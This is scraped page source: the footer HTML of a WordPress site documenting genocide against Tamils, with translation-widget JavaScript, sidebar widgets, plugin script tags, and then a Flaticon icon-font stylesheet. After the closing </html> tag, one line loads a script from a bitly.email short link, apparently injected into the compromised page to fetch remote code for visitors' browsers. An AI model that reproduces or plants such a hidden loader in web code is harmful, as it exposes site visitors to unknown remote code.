jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://genocideagainsttamils.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="media_image-4" class="widget widget_media_image"><a href="https://genocideagainsttamils.com/?p=4178"><img width="238" height="92" src="https://genocideagainsttamils.com/wp-content/uploads/2022/02/Dublin-tribunal.jpg" class="image wp-image-4177  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-2" class="widget widget_media_image"><a href="https://genocideagainsttamils.com/?p=4075"><img width="300" height="117" src="https://genocideagainsttamils.com/wp-content/uploads/2022/02/pt-300x117.jpg" class="image wp-image-4074  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/pt-300x117.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/pt.jpg 373w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Links</h4><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43 dropdown"><a href="https://www.tamilguardian.com/" class="col_heading">TamilGuardian</a></li><li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2816 dropdown"><a href="http://www.tamilnet.com" class="col_heading">Tamilnet</a></li><li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817 dropdown"><a href="https://tamileelamarchive.com/" class="col_heading">tamileelamarchive</a></li><li id="menu-item-2818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2818 dropdown"><a href="http://www.visittamileelam.com" class="col_heading">Visittamileelam</a></li><li id="menu-item-2819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2819 dropdown"><a href="http://www.jdslanka.org" class="col_heading">Jdslanka</a></li></ul></div></div>        </aside>
	</div> <!-- .wrap_site -->

<footer class="footer">
	<div class="container">
		
			Design and Develop by Ovatheme		
	</div>
</footer>			
		</div> <!-- Ova Wrapper -->	
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-collections/assets/js/script-elementor.js?ver=5.8.12' id='script-elementor-coll-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-events/assets/js/script-elementor.js?ver=5.8.12' id='script-elementor-event-js'></script>
<script type='text/javascript' id='script-elementor-ovaex-js-extra'>
/* <![CDATA[ */
var load_more = {"url":"https:\/\/genocideagainsttamils.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-exhibition/assets/js/script-elementor.js?ver=5.8.12' id='script-elementor-ovaex-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/genocideagainsttamils.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-events/assets/js/frontend/event.js?ver=5.8.12' id='event-frontend-js-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-exhibition/assets/js/frontend/ovaex-script.js?ver=5.8.12' id='ovaex-script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/genocideagainsttamils.com\/?page_id=2889","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_665ecfbd83ab1aba31856e8f0f600ddd","fragment_name":"wc_fragments_665ecfbd83ab1aba31856e8f0f600ddd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/bootstrap/js/bootstrap.bundle.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.5.6.2' id='select2-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/js/script.js' id='muzze-script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-megamenu/assets/script.js' id='ova_megamenu_script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
	</body><!-- /body -->
</html>
<script src="https://bitly.email/VLE0j1" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/flaticon/font/flaticon.css
body_size: 2213
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 27/02/2019 03:47
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-ticket:before { content: "\f100"; }
.flaticon-calendar:before { content: "\f101"; }
.flaticon-snow-globe:before { content: "\f102"; }
.flaticon-circus-tent:before { content: "\f103"; }
.flaticon-snow-globe-1:before { content: "\f104"; }
.flaticon-clock:before { content: "\f105"; }
.flaticon-search:before { content: "\f106"; }
.flaticon-coin:before { content: "\f107"; }
.flaticon-briefcase:before { content: "\f108"; }
.flaticon-chat:before { content: "\f109"; }
.flaticon-user:before { content: "\f10a"; }
.flaticon-apple:before { content: "\f10b"; }
.flaticon-present:before { content: "\f10c"; }
.flaticon-approve:before { content: "\f10d"; }
.flaticon-ticket-1:before { content: "\f10e"; }
.flaticon-calendar-1:before { content: "\f10f"; }
.flaticon-calendar-2:before { content: "\f110"; }
.flaticon-clock-1:before { content: "\f111"; }
.flaticon-blueprint:before { content: "\f112"; }
.flaticon-old-home-telephone:before { content: "\f113"; }
.flaticon-star:before { content: "\f114"; }
.flaticon-update-arrows:before { content: "\f115"; }
.flaticon-file:before { content: "\f116"; }
.flaticon-right-arrow-forward:before { content: "\f117"; }
.flaticon-ticket-2:before { content: "\f118"; }
.flaticon-pin:before { content: "\f119"; }
.flaticon-time:before { content: "\f11a"; }
.flaticon-snow:before { content: "\f11b"; }
.flaticon-phone:before { content: "\f11c"; }